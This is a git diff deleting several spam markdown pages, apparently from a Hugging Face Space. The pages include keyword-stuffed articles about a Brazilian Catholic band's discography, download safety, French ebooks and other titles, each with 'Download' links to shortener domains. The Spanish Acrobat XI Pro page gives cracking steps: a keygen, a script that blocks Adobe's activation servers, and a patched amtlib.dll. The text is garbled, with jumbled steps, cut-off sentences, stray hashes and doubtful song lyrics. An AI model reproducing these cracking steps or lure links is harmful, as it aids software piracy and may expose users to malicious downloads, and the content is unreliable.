diff --git a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Anjos de Resgate Download Discografia Learn More About Their History and Mission.md b/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Anjos de Resgate Download Discografia Learn More About Their History and Mission.md deleted file mode 100644 index 9ce7d81784398a6605b6f016e9bbf57e6834275a..0000000000000000000000000000000000000000 --- a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Anjos de Resgate Download Discografia Learn More About Their History and Mission.md +++ /dev/null @@ -1,89 +0,0 @@ - -
If you are a fan of Catholic music, you have probably heard of Anjos de Resgate, one of the most popular and influential bands in Brazil. Anjos de Resgate, which means "Angels of Rescue" in Portuguese, is a group of musicians who use their talents to spread the gospel and inspire people with their songs. In this article, we will tell you more about who they are, how to download their discography, and what are their best songs.
-Anjos de Resgate is a Catholic band that was formed in 1999 by Marcelo Duarte, Dalvimar Gallo, Eraldo Mattos, Demian Tiguez, and Francis Botene. The band has gone through some changes in its lineup over the years, but it has always maintained its identity and mission.
-Download ————— https://byltly.com/2uKwck
The band was born from a desire to evangelize through music and to reach out to people who were away from God. The band members were inspired by other Catholic artists such as Adriana Arydes, Rosa de Saron, and Padre Marcelo Rossi. They decided to create their own songs that would reflect their faith and their love for God.
-The band's name comes from a passage in the Bible that says: "For he will command his angels concerning you to guard you in all your ways" (Psalm 91:11). The band believes that God sends his angels to protect and guide us in our journey of life. They also believe that they are called to be "angels of rescue" for those who need help and hope.
-The band's mission is to use music as a tool for evangelization and catechesis. They want to share the message of God's love, mercy, and salvation with everyone who listens to their songs. They also want to encourage people to live a life of holiness and service to God and others.
-anjos de resgate baixar todos os cds
-anjos de resgate discografia completa torrent
-anjos de resgate mp3 download gratis
-anjos de resgate melhores musicas download
-anjos de resgate coletanea download
-anjos de resgate ao vivo download
-anjos de resgate dvd download
-anjos de resgate discografia rar
-anjos de resgate download mega
-anjos de resgate palco mp3 download
-anjos de resgate discografia 320 kbps
-anjos de resgate som livre download
-anjos de resgate acustico download
-anjos de resgate discografia wikipedia
-anjos de resgate download minhateca
-anjos de resgate musicas para download
-anjos de resgate discografia zip
-anjos de resgate download 4shared
-anjos de resgate discografia blogspot
-anjos de resgate krafta download
-anjos de resgate discografia completa youtube
-anjos de resgate download gratis cd mais que amigos
-anjos de resgate discografia spotify
-anjos de resgate download sua musica
-anjos de resgate discografia letras
-anjos de resgate download cd marcados pelo amor
-anjos de resgate discografia vagalume
-anjos de resgate download cd luz das nações
-anjos de resgate discografia deezer
-anjos de resgate download cd amigos pela fé
-anjos de resgate discografia apple music
-anjos de resgate download cd inspiração
-anjos de resgate discografia cifra club
-anjos de resgate download cd por amor
-anjos de resgate discografia genius
-anjos de resgate download cd sejam santos
-anjos de resgate discografia last.fm
-anjos de resgate download cd ao vivo em brasilia
-anjos de resgate discografia shazam
-anjos de resgate download cd sou teu amigo sim
-anjos de resgate discografia allmusic
-anjos de resgate download cd ao vivo em fatima portugal
-anjos de resgate discografia rateyourmusic
-anjos de resgate download cd ao vivo em curitiba
-anjos de resgate discografia musixmatch
-anjos de resgate download cd ao vivo em sao paulo
-anjos de resgate discografia tidal
-anjos de resgate download cd ao vivo no santuario nacional
-anjos de resgate discografia amazon music
-anjos de resgate download cd ao vivo no rio
Anjos de Resgate is one of the most successful Catholic bands in Brazil. They have sold more than 1 million copies of their albums, earning 6 gold discs, 2 platinum discs, 1 double platinum disc, 2 gold DVDs, and being the first Catholic band to receive a gold DVD award in Brazil.
-The band has also performed in many events and festivals across Brazil and abroad. They have shared the stage with other famous Catholic artists such as Padre Fábio de Melo, Padre Reginaldo Manzotti, Tony Allysson, Eliana Ribeiro, and Celina Borges. They have also participated in World Youth Days, Catholic congresses, retreats, and missions.
-Anjos de Resgate has a unique style that combines pop rock, ballads, folk, country, and worship music. They use instruments such as guitars, keyboards, drums, violins, flutes, saxophones, and harmonicas. They also use vocal harmonies and choirs to create a rich and diverse sound.
-The band's songs are based on the teachings of the Catholic Church, the Bible, the saints, and their own personal experiences. They sing about topics such as God's love, grace, forgiveness, presence, providence, protection, healing, joy, peace, hope, faith, prayer, worship, family, life, mission, and social justice. They also sing about Mary, the mother of Jesus, and the angels, who are their patrons and intercessors.
-If you want to listen to Anjos de Resgate's songs on your devices, you have several options to download their discography. Here are some of them:
-The best way to support the band and to get access to all their albums is to visit their official website: https://anjosderesgate.com.br/discografia/. There, you can buy their CDs and DVDs online or find out where to buy them in physical stores. You can also find information about their history, agenda, band members, photos, videos, friends by faith, news, and contact.
-If you prefer to stream their music online,
If you want to download their music for free or for a lower price, you can also find some third-party websites that offer their discography. However, you should be careful with these websites, as they may not be legal or safe. Some of them may contain viruses, malware, or spyware that can harm your devices or steal your personal information. You should also respect the intellectual property rights of the band and the music industry.
-Some of the third-party websites that you can find are:Baixar Música,Krafta,MP3XD,4shared,MP3TECA,MP3Juices,MP3Skull,MP3Clan,MP3Goo,MP3Raid,MP3Monkey,MP3Cool,MP3Lio,MP3PM,MP3Tunes,MP3Truck, andZippyshare.
-Anjos de Resgate has released 10 albums so far, with more than 100 songs. Some of their songs have become classics of Catholic music, touching the hearts of millions of people. Here are some of their best songs, with their lyrics and meanings.
-This song is from their first album, Anjos de Resgate (2000). It is a song of praise and adoration to Jesus, who is the Lord of all creation. The song expresses the love and gratitude of the singer for Jesus, who died and rose for us. The song also invites us to surrender our lives to Jesus and to follow him faithfully.
-The lyrics are:
-
-Meu Senhor Que estais no céu Santificado seja o vosso nome Meu Senhor Que estais no céu Santificado seja o vosso nome Eu te amo Eu te adoro Eu te louvo Eu te bendigo Meu Senhor Que estais no céu Santificado seja o vosso nome Meu Senhor Que estais no céu Santificado seja o vosso nome Eu te entrego a minha vida Eu te entrego o meu coração Eu te entrego os meus caminhos Eu te sigo em comunhão Meu Senhor Que estais no céu Santificado seja o vosso nome Meu Senhor Que estais no céu Santificado seja o vosso nome Eu te agradeço pela cruz Eu te agradeço pela luz Eu te agradeço pelo amor Eu te agradeço pelo sangue redentor Meu Senhor Que estais no céu Santificado seja o vosso nome Meu Senhor Que estais no céu Santificado seja o vosso nome Meu Senhor (meu Senhor) Meu Senhor (meu Senhor) Meu Senhor (meu Senhor) Meu Senhor (meu Senhor)
- This song is from their second album, Luz das Nações (2001). It is a song of reflection and repentance for our sins, which caused Jesus to suffer and die on the cross. The song reminds us of the passion and death of Jesus, who gave his life for us out of love. The song also calls us to conversion and reconciliation with God and our brothers and sisters.
-The lyrics are:
-
-Foi por você que Ele sofreu assim Foi por você que Ele carregou a cruz até o fim Foi por você que Ele foi traído e humilhado Foi por você que Ele foi flagelado e machucado Foi por você que Ele foi pregado na madeira Foi por você que Ele derramou seu sangue na terra Foi por você que Ele entregou seu espírito ao Pai Foi por você que Ele ressuscitou e vive hoje Foi por você que Ele fez tudo isso e muito mais E agora o que você vai fazer? E agora como vai viver? E agora como vai agir? E agora como vai seguir? Vai continuar do mesmo jeito? Vai continuar com esse defeito? Vai continuar com esse pecado? Vai continuar com esse fardo? Ou vai mudar de vida agora? Ou vai buscar a Deus sem demora? Ou vai perdoar quem te feriu? Ou vai pedir perdão a quem doeu? A escolha é sua, meu irmão A escolha é sua, minha irmã Mas lembre-se: Ele te ama demais! Mas lembre-se: Ele te quer em paz! Mas lembre-se: Ele te espera de braços abertos! Mas lembre-se: Ele é o caminho certo! 6q6jxvq5l4k6xk7jxg4tq5m">Google Play Music, and others.
- 0a6ba089eb
-
-
\ No newline at end of file
diff --git a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Como activar adobe acrobat xi pro con una copia de prueba a suscripcin.md b/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Como activar adobe acrobat xi pro con una copia de prueba a suscripcin.md
deleted file mode 100644
index 69784276f455e1d83dbe6bbc705b044eedd5c6c3..0000000000000000000000000000000000000000
--- a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Como activar adobe acrobat xi pro con una copia de prueba a suscripcin.md
+++ /dev/null
@@ -1,130 +0,0 @@
-
-Como activar adobe acrobat xi pro
-Adobe Acrobat XI Pro es una de las mejores herramientas para crear, editar y compartir documentos PDF. Sin embargo, para poder usar todas sus funciones y evitar problemas de licencia, es necesario activar el programa. En este artículo te explicaremos qué es Adobe Acrobat XI Pro, por qué debes activarlo y cómo hacerlo de dos formas diferentes.
-Como activar adobe acrobat xi pro
Download Zip >>> https://byltly.com/2uKxwX
- ¿Qué es Adobe Acrobat XI Pro?
-Adobe Acrobat XI Pro es la versión profesional del software de Adobe que te permite trabajar con archivos PDF de forma fácil y eficiente. Con este programa puedes crear documentos PDF desde cualquier aplicación, convertir archivos de otros formatos a PDF, editar y modificar el contenido y la apariencia de los PDF, añadir comentarios y anotaciones, firmar y proteger los documentos, combinar y organizar varios PDF en uno solo, crear formularios interactivos y mucho más.
- Características y beneficios
-Algunas de las características y beneficios de Adobe Acrobat XI Pro son:
-
-- Te permite crear documentos PDF de alta calidad con opciones de personalización y optimización.
-- Te ofrece una interfaz intuitiva y fácil de usar con herramientas integradas para editar texto, imágenes, objetos y páginas.
-- Te facilita la colaboración con otros usuarios mediante la función de revisión y comentarios.
-- Te ayuda a proteger tus documentos con contraseñas, cifrado, firmas digitales y certificados.
-- Te permite convertir archivos PDF a otros formatos como Word, Excel, PowerPoint, HTML, etc.
-- Te da la posibilidad de crear formularios PDF rellenables y recopilar datos de forma segura.
-- Te ofrece una gran compatibilidad con otros programas y dispositivos.
-
- Requisitos del sistema
-Para poder instalar y usar Adobe Acrobat XI Pro necesitas cumplir con los siguientes requisitos del sistema:
-
-Sistema operativo Windows XP SP3 o superior (32 bits), Windows Vista SP2 o superior (32 bits y 64 bits), Windows 7 SP1 o superior (32 bits y 64 bits), Windows 8 (32 bits y 64 bits)
-Procesador 1.3 GHz o superior
-Memoria RAM 512 MB (1 GB recomendado)
-Espacio en disco duro 1.85 GB
-Resolución de pantalla 1024 x 768
-Tarjeta gráfica Aceleración de hardware compatible con DirectX 9 o superior
-Navegador web Internet Explorer 7 o superior, Firefox 3.5 o superior, Chrome 9 o superior
-Otros requisitos Conexión a internet para la activación del producto y las actualizaciones; unidad de DVD-ROM para la instalación desde disco; Adobe Flash Player 10 o superior para ver algunos contenidos; Microsoft Office 2007 o superior para la integración con Office.
-
- ¿Por qué activar Adobe Acrobat XI Pro?
-Activar Adobe Acrobat XI Pro es necesario para poder disfrutar de todas las ventajas que ofrece el programa y evitar los inconvenientes que supone no hacerlo.
- Ventajas de la activación
-Algunas de las ventajas de activar Adobe Acrobat XI Pro son:
-
-- Tendrás acceso ilimitado a todas las funciones del programa sin restricciones ni limitaciones.
-- No recibirás mensajes molestos ni recordatorios para activar el producto cada vez que lo uses.
-- No tendrás problemas legales ni éticos por usar un software sin licencia válida.
-- Podrás recibir actualizaciones automáticas del programa con mejoras y correcciones de errores.
-- Podrás acceder al soporte técnico y al servicio al cliente de Adobe en caso de necesitar ayuda.
-- Podrás aprovechar las ofertas y promociones exclusivas para los usuarios registrados.
-
- Desventajas de no activar
-Algunas de las desventajas de no activar Adobe Acrobat XI Pro son:
-
-- No podrás usar todas las funciones del programa y algunas estarán deshabilitadas o limitadas.
-- Recibirás mensajes constantes y molestos para que actives el producto cada vez que lo uses.
-- Infringirás los términos y condiciones de uso del software y podrías enfrentarte a consecuencias legales o éticas.
-- No podrás recibir actualizaciones automáticas del programa ni acceder a las últimas novedades.
-- No podrás acceder al soporte técnico ni al servicio al cliente de Adobe en caso de necesitar ayuda.
-- No podrás aprovechar las ofertas ni promociones exclusivas para los usuarios registrados.
-
- ¿Cómo activar Adobe Acrobat XI Pro?
-Existen dos métodos para activar Adobe Acrobat XI Pro: usar un keygen o usar un parche. A continuación te explicamos cómo hacerlo paso a paso en cada caso.
-Como obtener una licencia para adobe acrobat xi pro
-Como usar el crack de adobe acrobat xi pro
-Como validar adobe acrobat xi pro sin internet
-Como instalar y activar adobe acrobat xi pro en mac
-Como hacer funcionar adobe acrobat xi pro en windows 10
-Como solucionar el error de activacion de adobe acrobat xi pro
-Como renovar la suscripcion de adobe acrobat xi pro
-Como conseguir el serial de adobe acrobat xi pro gratis
-Como desactivar el modo de prueba de adobe acrobat xi pro
-Como cambiar el idioma de adobe acrobat xi pro
-Como descargar e instalar adobe acrobat xi pro full
-Como crear un pdf editable con adobe acrobat xi pro
-Como convertir un archivo a pdf con adobe acrobat xi pro
-Como editar un pdf con adobe acrobat xi pro
-Como firmar digitalmente un pdf con adobe acrobat xi pro
-Como proteger un pdf con contraseña con adobe acrobat xi pro
-Como reducir el tamaño de un pdf con adobe acrobat xi pro
-Como combinar varios pdf en uno solo con adobe acrobat xi pro
-Como extraer paginas de un pdf con adobe acrobat xi pro
-Como insertar imagenes en un pdf con adobe acrobat xi pro
-Como añadir comentarios a un pdf con adobe acrobat xi pro
-Como rellenar un formulario pdf con adobe acrobat xi pro
-Como crear un indice en un pdf con adobe acrobat xi pro
-Como rotar las paginas de un pdf con adobe acrobat xi pro
-Como numerar las paginas de un pdf con adobe acrobat xi pro
-Como convertir un pdf a word con adobe acrobat xi pro
-Como convertir un pdf a excel con adobe acrobat xi pro
-Como convertir un pdf a powerpoint con adobe acrobat xi pro
-Como convertir un pdf a jpg con adobe acrobat xi pro
-Como convertir un jpg a pdf con adobe acrobat xi pro
-Como escanear un documento a pdf con adobe acrobat xi pro
-Como reconocer el texto de un pdf escaneado con adobe acrobat xi pro
-Como corregir la ortografia de un pdf con adobe acrobat xi pro
-Como traducir un pdf a otro idioma con adobe acrobat xi pro
-Como optimizar el rendimiento de adobe acrobat xi pro
-Como actualizar adobe acrobat xi pro a la ultima version
-Como desinstalar adobe acrobat xi pro correctamente
-Como recuperar la clave de activacion de adobe acrobat xi pro
-Como contactar con el soporte tecnico de adobe acrobat xi pro
-Como participar en el programa beta de adobe acrobat xi pro
-Que diferencia hay entre adobe acrobat reader y adobe acrobat xi pro
-Que ventajas tiene usar adobe acrobat xi pro frente a otros programas similares
-Que requisitos necesita mi ordenador para instalar adobe acrobat xi pro
-Que precio tiene comprar o alquilar adobe acrobat xi pro
-Que alternativas gratuitas hay a adobe acrobat xi pro
-Que hacer si me caduca la licencia de adobe acrobat xi pro y no puedo renovarla
-Que funciones nuevas tiene la version 2023 de adobe acrobat xi pro
-Que extensiones o complementos puedo usar con adobe acrobat xi pro
-Que opiniones tienen los usuarios de adobe acrobat xi pro
- Método 1: Usar un keygen
-Un keygen es un programa que genera números de serie válidos para activar el software. Para usar este método necesitas descargar un keygen compatible con Adobe Acrobat XI Pro. Puedes encontrarlo en sitios web como este. Una vez que lo tengas sigue estos pasos:
- Paso 1: Ejecutar el fichero "disable_activation.cmd"
-Este fichero sirve para bloquear la conexión del programa con los servidores de Adobe y evitar que detecte que el número de serie es falso. Para ejecutarlo debes hacer clic derecho sobre él y seleccionar "Ejecutar como administrador". Este paso se puede hacer antes o después de instalar el programa.
- Paso 2: Desactivar el internet
-Este paso es muy importante para evitar que el programa se conecte a internet y verifique la validez del número de serie. Para desactivar el internet puedes desconectar el cable ethernet, apagar el wifi o deshabilitar la tarjeta de red desde el panel de control.
- Paso 3: Instalar el programa
-Paso 2: Copiar el archivo "amtlib.dll" en la carpeta del programa
-Este es el archivo que contiene el parche que activará el programa. Para copiarlo debes abrir la carpeta donde descargaste el parche y buscar el archivo "amtlib.dll". Luego debes abrir la carpeta donde se instaló el programa, que por defecto es "C:\Program Files (x86)\Adobe\Acrobat 11.0\Acrobat". Allí debes pegar el archivo "amtlib.dll" y reemplazar el que ya existe.
- Paso 3: Disfrutar del programa activado
-Ya no necesitas hacer nada más. Solo debes iniciar el programa y disfrutar de todas sus funciones sin problemas. Ya tienes tu Adobe Acrobat XI Pro activado.
- Preguntas frecuentes
-A continuación te presentamos algunas preguntas frecuentes sobre la activación de Adobe Acrobat XI Pro y sus respuestas:
- ¿Qué pasa si no activo Adobe Acrobat XI Pro?
-Si no activas Adobe Acrobat XI Pro, solo podrás usarlo por un periodo de prueba de 30 días. Después de ese tiempo, el programa dejará de funcionar y te pedirá que lo actives o que compres una licencia.
- ¿Qué pasa si Adobe detecta que he usado un método ilegal para activar el programa?
-Si Adobe detecta que has usado un método ilegal para activar el programa, puede bloquear tu número de serie o desactivar tu producto. También puede tomar medidas legales contra ti por violar los términos y condiciones de uso del software.
- ¿Qué pasa si actualizo el programa después de activarlo?
-Si actualizas el programa después de activarlo, puede que pierdas la activación y tengas que repetir el proceso. Por eso se recomienda desactivar las actualizaciones automáticas del programa y solo actualizarlo cuando sea necesario.
- ¿Qué pasa si cambio de computadora o formateo mi disco duro?
-Si cambias de computadora o formateas tu disco duro, tendrás que reinstalar y reactivar el programa. Para ello debes seguir los mismos pasos que explicamos anteriormente.
- ¿Qué pasa si tengo problemas para activar el programa o necesito ayuda?
-Si tienes problemas para activar el programa o necesitas ayuda, puedes consultar los foros y blogs de usuarios que han usado los mismos métodos que tú. También puedes contactar con el soporte técnico o el servicio al cliente de Adobe, pero ten en cuenta que ellos no te ayudarán si has usado un método ilegal para activar el programa.
- Conclusión
-En este artículo te hemos mostrado cómo activar Adobe Acrobat XI Pro de dos formas diferentes: usando un keygen o usando un parche. Ambos métodos son efectivos y te permitirán usar todas las funciones del programa sin problemas. Sin embargo, debes tener en cuenta que estos métodos son ilegales y pueden tener consecuencias negativas para ti y para Adobe. Por eso te recomendamos que si te gusta el programa y lo usas con frecuencia, compres una licencia oficial y lo actives de forma legal. Así podrás disfrutar del programa con tranquilidad y apoyarás el trabajo de los desarrolladores.
- 0a6ba089eb
-
-
\ No newline at end of file
diff --git a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Dont Let Your Downloads Turn into Nightmares How to Protect Yourself from Dangerous Files.md b/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Dont Let Your Downloads Turn into Nightmares How to Protect Yourself from Dangerous Files.md
deleted file mode 100644
index 10b6d0deb5c5b69ad0e08d9c332c459ac2edd150..0000000000000000000000000000000000000000
--- a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Dont Let Your Downloads Turn into Nightmares How to Protect Yourself from Dangerous Files.md
+++ /dev/null
@@ -1,23 +0,0 @@
-
-Can Downloading a File Be Dangerous? How to Stay Safe Online
-Downloading files from the internet is a common activity that millions of people do every day. Whether it's a document, an image, a video, a music file, or a software program, downloading files can help you access information and entertainment. However, downloading files can also be dangerous if you are not careful. You might end up with a virus, malware, spyware, ransomware, or other malicious software that can harm your computer and compromise your privacy.
-So how can you tell if a file is safe to download? How can you avoid downloading dangerous files that can infect your system? In this article, we will share some tips and tricks on how to check if a file is safe for downloading and how to protect yourself from online threats.
-can downloading a file be dangerous
Download File ★★★ https://byltly.com/2uKv8k
-How Can Downloading a File Be Dangerous?
-Downloading a file by itself should not be dangerous. All it does is copy a file from an online server to your computer â nothing else. It's not until that downloaded file is opened or run that it has an opportunity to act maliciously. However, some files can be designed to exploit vulnerabilities in your browser, operating system, or software applications and execute malicious code without your consent or knowledge. These files are usually executable files, such as '.exe', '.bat', '.pif', and '.scr'. If you download one of these files and run it, you are potentially opening yourself up to anything on that file.
-Some examples of dangerous files that can harm your computer are:
-
-
-- Viruses: These are programs that can replicate themselves and infect other files on your computer. They can corrupt or delete your data, slow down your system, display unwanted messages, or take over your system resources.
-- Malware: This is a general term for any software that is designed to harm or perform unwanted actions on your computer. Malware can include spyware, adware, trojans, worms, rootkits, keyloggers, and more. Malware can steal your personal information, monitor your online activity, display unwanted ads, redirect your browser, modify your settings, or install other malicious software.
-- Spyware: This is a type of malware that can secretly collect your personal information, such as passwords, credit card numbers, browsing history, or keystrokes. Spyware can send this information to third parties without your consent or knowledge. Spyware can also change your browser settings, display pop-up ads, or redirect your searches.
-- Ransomware: This is a type of malware that can encrypt your files and demand a ransom for their decryption. Ransomware can lock you out of your computer or prevent you from accessing your important data. Ransomware can also threaten to delete your files or expose them to the public if you don't pay the ransom.
-
-These are just some of the examples of dangerous files that can be downloaded from the internet. There are many other types of malicious software that can pose a threat to your computer and privacy. Therefore, it is important to be cautious and vigilant when downloading files online.
-How to Check if a File Is Safe for Downloading
-There is no foolproof way to guarantee that a file is safe for downloading. However, there are some steps you can take to reduce the risk of downloading dangerous files and protect yourself from online threats. Here are some tips on how to check if a file is safe for downloading:
-
-- Assess what you're downloading: Before you download anything from the internet, ask yourself what you're downloading and why you need it. Are you downloading something legal and legitimate? Or are you downloading something illegal or suspicious? If you're downloading something from an unknown source or for an unclear purpose, it's probably dangerous. Avoid downloading files that are too good to be true, such as cracked software, pirated content, or free offers.
-- Look over the site: The website where you download the file can give you some clues about its safety and reliability. Is the site reputable and trustworthy? Or is it shady and unprofessional? If the site looks suspicious or has poor design, grammar, or spelling errors, it's likely that the site is not secure and may contain malicious files. Also check the URL of the site and make sure it starts with https:// and has ddb901b051
-
-
\ No newline at end of file
diff --git a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Ebooks Tu00e9lu00e9chargu00e9s Tendances C1 C2 -.md b/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Ebooks Tu00e9lu00e9chargu00e9s Tendances C1 C2 -.md
deleted file mode 100644
index 5cc604c18802745614a472a952dcdca358257aac..0000000000000000000000000000000000000000
--- a/spaces/1acneusushi/gradio-2dmoleculeeditor/data/Ebooks Tu00e9lu00e9chargu00e9s Tendances C1 C2 -.md
+++ /dev/null
@@ -1,35 +0,0 @@
-
-Les Ebooks Téléchargés Tendances C1 C2 - Quels sont les livres numériques les plus populaires en 2023?
-
-Les ebooks sont devenus un moyen incontournable de lire et de se cultiver. Avec la démocratisation des liseuses, des tablettes et des smartphones, il est facile d'accéder à des milliers de titres en quelques clics. Mais quels sont les ebooks les plus téléchargés et les plus appréciés par les lecteurs en 2023? Voici un aperçu des tendances C1 C2, c'est-à -dire des livres numériques adaptés aux niveaux avancés de langue française.
-
-Les romans historiques
-
-Les romans historiques sont toujours très prisés par les amateurs d'ebooks. Ils permettent de voyager dans le temps et de découvrir des époques fascinantes, tout en suivant les aventures de personnages attachants. Parmi les ebooks téléchargés tendances C1 C2, on peut citer :
-Ebooks T\\u00e9l\\u00e9charg\\u00e9s Tendances C1 C2 -
Download File 🆗 https://byltly.com/2uKyf6
-
-
-- La Reine Margot d'Alexandre Dumas : un classique de la littérature française, qui raconte les intrigues politiques et amoureuses à la cour de France au XVIe siècle, sur fond de guerres de religion.
-- L'Empire des anges de Bernard Werber : un roman fantastique qui suit le destin de quatre personnages morts dans un accident d'avion, et qui deviennent des anges gardiens chargés de protéger des humains.
-- La Passe-miroir de Christelle Dabos : une saga fantasy qui plonge le lecteur dans un univers où le monde a été brisé en arches, et où certains individus possèdent des pouvoirs magiques.
-
-
-Les thrillers
-
-Les thrillers sont également très appréciés par les lecteurs d'ebooks. Ils offrent du suspense, du mystère et de l'action, tout en abordant des thèmes actuels et parfois controversés. Parmi les ebooks téléchargés tendances C1 C2, on peut citer :
-
-
-- La Fille du train de Paula Hawkins : un best-seller international, qui suit l'enquête d'une femme alcoolique et dépressive, qui croit avoir été témoin d'un meurtre depuis la fenêtre d'un train.
-- Le Syndrome E de Franck Thilliez : un polar haletant, qui met en scène un commissaire et une inspectrice confrontés à une série de crimes liés à une mystérieuse vidéo qui rend aveugle.
-- La Vérité sur l'affaire Harry Quebert de Joël Dicker : un roman à succès, qui narre l'histoire d'un écrivain accusé du meurtre d'une jeune fille disparue trente ans plus tôt, et qui tente de prouver son innocence avec l'aide d'un ancien élève.
-
-
-Les essais
-
-Les essais sont aussi très demandés par les lecteurs d'ebooks. Ils permettent de se former, de s'informer et de réfléchir sur des sujets variés et souvent d'actualité. Parmi les ebooks téléchargés tendances C1 C2, on peut citer :
-
-
-- Sapiens : Une brève histoire de l'humanité de Yuval Noah Harari : un ouvrage passionnant, qui retrace l'évolution de l'espèce humaine depuis ses origines jusqu'à nos jours, en mettant en lumière les facteurs qui ont façonné notre civilisation.
-- L'Art de la guerre de Sun Tzu : un traité millénaire, qui expose les principes fondamentaux de la stratégie militaire, mais aussi politique et économique, et qui inspire encore aujourd'hui de 7b8c122e87
-
-
\ No newline at end of file
diff --git a/spaces/1gistliPinn/ChatGPT4/Examples/Atmel AVR Studio 5.1 .rar.md b/spaces/1gistliPinn/ChatGPT4/Examples/Atmel AVR Studio 5.1 .rar.md
deleted file mode 100644
index b50db65404a7defd8ffe4f02b7276566bc5ee29a..0000000000000000000000000000000000000000
--- a/spaces/1gistliPinn/ChatGPT4/Examples/Atmel AVR Studio 5.1 .rar.md
+++ /dev/null
@@ -1,6 +0,0 @@
-Atmel AVR Studio 5.1 .rar
Download ►►► https://imgfil.com/2uy0aM
-
-If you like to use nice GUI IDE you can download Atmel AVR Studio 4.19 for free. ... When I replaced this library (version 5.1.2600.7494, size 546816 B) by older ... 1fdad05405
-
-
-
diff --git a/spaces/1gistliPinn/ChatGPT4/Examples/BaibolySyFihiranapdf.md b/spaces/1gistliPinn/ChatGPT4/Examples/BaibolySyFihiranapdf.md
deleted file mode 100644
index bd618d5f755537ce69d1155646591a8177256373..0000000000000000000000000000000000000000
--- a/spaces/1gistliPinn/ChatGPT4/Examples/BaibolySyFihiranapdf.md
+++ /dev/null
@@ -1,52 +0,0 @@
-
-What is Baiboly Sy Fihirana pdf and How to Use It?
-
-Baiboly Sy Fihirana pdf is a file format that contains the Malagasy Bible and Hymns in a single document. It is a useful resource for Malagasy speakers (Madagascar) all around the world who want to read and sing the Word of God in their native language.
-BaibolySyFihiranapdf
Download ⇒ https://imgfil.com/2uxZUx
-
-In this article, we will explain what Baiboly Sy Fihirana pdf is, how to get it, and how to use it.
-
-What is Baiboly Sy Fihirana pdf?
-
-Baiboly Sy Fihirana pdf is a file format that combines two important elements of the Protestant faith in Malagasy: the Baiboly and the Fihirana.
-
-The Baiboly is the Malagasy translation of the Bible, which is the sacred scripture of Christianity. It contains 66 books divided into two sections: the Old Testament and the New Testament. The Baiboly was first translated into Malagasy by British missionaries in the 19th century and has been revised several times since then.
-
-
-The Fihirana is the collection of hymns or songs of praise that are sung during worship services or personal devotions. The Fihirana contains hundreds of hymns composed by various authors, some of them based on biblical passages or themes. The Fihirana was also introduced by British missionaries and has been enriched by local contributions over the years.
-
-Baiboly Sy Fihirana pdf is a file format that allows you to access both the Baiboly and the Fihirana in a single document. You can read the Bible verses and the hymn lyrics in Malagasy, as well as listen to the audio recordings of some hymns. You can also search for specific words or phrases, bookmark your favorite verses or hymns, and share them with others.
-
-How to get Baiboly Sy Fihirana pdf?
-
-There are different ways to get Baiboly Sy Fihirana pdf, depending on your device and preference. Here are some of them:
-
-
-- You can download Baiboly Sy Fihirana pdf from various websites that offer it for free. For example, you can visit https://www.fiadanana.com/baiboly-fihirana-protestanta/ and click on the "Download" button to get the file.
-- You can also download Baiboly Sy Fihirana pdf from various apps that offer it for free. For example, you can download Baiboly & Fihirana Protestanta app from Google Play Store or App Store and install it on your Android or iOS device. The app contains the Baiboly Sy Fihirana pdf file as well as other features such as daily reading plans, Bible dictionary, and more.
-- You can also create your own Baiboly Sy Fihirana pdf by using online tools that allow you to merge PDF files. For example, you can visit https://www.ilovepdf.com/merge_pdf and upload two PDF files: one containing the Baiboly and one containing the Fihirana. Then you can click on "Merge PDF" and download the resulting file.
-
-
-How to use Baiboly Sy Fihirana pdf?
-
-Once you have Baiboly Sy Fihirana pdf on your device, you can use it for various purposes such as:
-
-
-- Reading and studying the Bible in Malagasy. You can browse through the books, chapters, and verses of the Bible and read them in your native language. You can also compare different translations or versions of the Bible if you have them.
-- Singing and listening to hymns in Malagasy. You can browse through the hymns by number or title and read their lyrics in your native language. You can also listen to some hymns that have audio recordings available.
-- Following daily reading plans in Malagasy. You can follow a plan that guides you through reading a portion of the Bible and a hymn every day. You can also choose from different plans that suit your preference or need.
-- Searching for specific words or phrases in Malagasy. You can use the search function to find any word or phrase that appears in the Baiboly or the Fihirana. You can also filter your search results by book, chapter, verse, or hymn.
-- Bookmarking your favorite verses or hymns in Malagasy. You can use the bookmark function to save any verse or hymn that you like or want to remember. You can also access your bookmarks anytime and share them with others.
-
-
-Conclusion
-
-Baiboly Sy Fihirana pdf is a file format that contains the Malagasy Bible and Hymns in a single document. It is a valuable resource for Malagasy speakers (Madagascar) all around the world who want to read and sing the Word of God in their native language.
-
-If you want to get Baiboly Sy Fihirana pdf, you can download it from various websites or apps that offer it for free, or create your own by merging PDF files online.
-
-If you want to use Baiboly Sy Fihirana pdf, you can use it for various purposes such as reading and studying the Bible, singing and listening to hymns, following daily reading plans, searching for specific words or phrases, bookmarking your favorite verses or hymns, and sharing them with others.
-
-Baiboly Sy Fihirana pdf is a great way to connect with God and His Word in your native language. Download it today and enjoy it!
3cee63e6c2
-
-
\ No newline at end of file
diff --git a/spaces/1gistliPinn/ChatGPT4/Examples/Dragon Ball Z Movie 5 Coolers Revenge Download Watch Goku Fight Friezas Brother.md b/spaces/1gistliPinn/ChatGPT4/Examples/Dragon Ball Z Movie 5 Coolers Revenge Download Watch Goku Fight Friezas Brother.md
deleted file mode 100644
index 2c44d6e98ca054aff06c23db13821b2c21156f09..0000000000000000000000000000000000000000
--- a/spaces/1gistliPinn/ChatGPT4/Examples/Dragon Ball Z Movie 5 Coolers Revenge Download Watch Goku Fight Friezas Brother.md
+++ /dev/null
@@ -1,5 +0,0 @@
-
-Building on the universe created in the high-octane, star-studded movies, The Expendables 2 Videogame invites gamers on an adventure to rescue an extremely valuable, kidnapped billionaire. It's all business, until all hell breaks loose and the explosive mix of testosterone and kerosene detonates in a massive fireball that never lets up. The adventure concludes right where the new movie begins, creating a continuous story experience for fans of the Expendables' hard-boiled brand of action.
-dragon ball z movie 5 coolers revenge download
Download Zip ⚙⚙⚙ https://imgfil.com/2uy1UQ
aaccfb2cb3
-
-
\ No newline at end of file
